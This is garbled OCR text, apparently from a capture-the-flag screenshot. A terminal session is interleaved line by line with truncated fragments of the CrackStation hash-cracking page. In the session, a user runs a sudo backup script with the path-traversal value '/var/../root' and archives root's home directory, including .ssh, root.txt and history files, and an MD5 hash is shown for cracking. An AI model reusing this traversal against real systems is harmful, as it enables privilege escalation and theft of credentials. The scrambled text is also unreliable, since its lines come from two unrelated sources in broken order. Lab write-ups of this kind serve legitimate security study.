 martin@code:~/backups$ sudo /usr/bin/backy.sh task.json
2025/04/11 15:33:57 🍀 backy 1.2
CrackStation Password Hashing Security Defuse Security
2025/04/11 15:33:57 📋 Working with task.json ...
2025/04/11 15:33:57 💤 Nothing to sync
2025/04/11 15:33:57 📤 Archiving: [/var/../root]
2025/04/11 15:33:57 📥 To: /home/martin/backups ...
to 20 non-salted hashes, one per line:
2025/04/11 15:33:57 📦
3de6f30c4a09c27fc71932bfc68474be
tar: Removing leading `/var/../' from member names
/var/../root/
/var/../root/.local/
/var/../root/.local/share/
/var/../root/.local/share/nano/
/var/../root/.local/share/nano/search_history
/var/../root/.selected_editor
/var/../root/.sqlite_history
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1,
/var/../root/.profile
Hash
/var/../root/scripts/
3de6f30c4a09c27fc71932bfc68474be
/var/../root/scripts/cleanup.sh
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not foun
/var/../root/scripts/backups/
/var/../root/scripts/backups/task.json
/var/../root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
/var/../root/scripts/database.db
How CrackStation Works
/var/../root/scripts/cleanup2.sh
/var/../root/.python_history
CrackStation uses massive pre-computed lookup tables to
password for that hash. The hash values are indexed so th
/var/../root/root.txt
password can be recovered in a fraction of a second. This
computed lookup tables, see our hashing security page.
/var/../root/.cache/
/var/../root/.cache/motd.legal-displayed
Crackstation's lookup tables were created by extracting ev
intelligent word mangling (brute force hybrid) to our wordli
/var/../root/.ssh/
table, and for other hashes, we have a 19GB 1.5-billion-e